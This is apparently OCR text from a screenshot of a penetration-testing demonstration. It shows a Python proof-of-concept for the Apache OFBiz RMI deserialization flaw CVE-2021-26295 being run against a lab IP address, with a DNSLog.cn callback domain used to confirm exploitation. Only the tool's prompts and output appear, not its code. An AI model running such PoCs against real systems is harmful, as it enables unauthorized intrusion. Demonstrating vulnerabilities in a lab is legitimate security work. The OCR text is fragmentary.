 DNSLog.cn
Get SubDomain Refresh Record
7cz05y.dnslog.cn
DNS Query Record IP Address
7cz05y.dnslog.cn 173. .100
7cz05y.dnslog.cn 173.
7cz05y.dnslog.cn 172 .12
Copyright © 2019 DNSLog.cn All Rights Re
CNZZ
Cmder
D:\tools\工具\A漏洞利用工具\01-PoC\2021-PoC\Apache OFBiz rmi反序列化漏洞（CVE-2021-26295）
λ python "Apache OFBiz RMI反序列化漏洞 CVE-2021-26295.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: Apache OFBiz
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  Dnslog      >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https://192.168.46.139:8443/
Dnslog >>> http://7cz05y.dnslog.cn
[o] 正在请求 https://192.168.46.139:8443//webtools/control/SOAPService.....
[o] 请检查 Dnslog 响应
D:\tools\工具\A漏洞利用工具\01-PoC\2021-PoC\Apache OFBiz rmi反序列化漏洞（CVE-2021-26295）
λ
D:\tools\工具\A漏洞利用工具\01-PoC\2021-PoC\Apache OFBiz rmi反序列化漏洞（CVE-2021-26295）
λ
D:\tools\工具\A漏洞利用工具\01-PoC\2021-PoC\Apache OFBiz rmi反序列化漏洞（CVE-2021-26295）
λ
D:\tools\工具\A漏洞利用工具\01-PoC\2021-PoC\Apache OFBiz rmi反序列化漏洞（CVE-2021-26295）
λ
D:\tools\工具\A漏洞利用工具\01-PoC\2021-PoC\Apache OFBiz rmi反序列化漏洞（CVE-2021-26295）
λ
D:\tools\工具\A漏洞利用工具\01-PoC\2021-PoC\Apache OFBiz rmi反序列化漏洞（CVE-2021-26295）
λ
D:\tools\工具\A漏洞利用工具\01-PoC\2021-PoC\Apache OFBiz rmi反序列化漏洞（CVE-2021-26295）
λ
D:\tools\工具\A漏洞利用工具\01-PoC\2021-PoC\Apache OFBiz rmi反序列化漏洞（CVE-2021-26295）
λ
cmd.exe
渗透Xiao白帽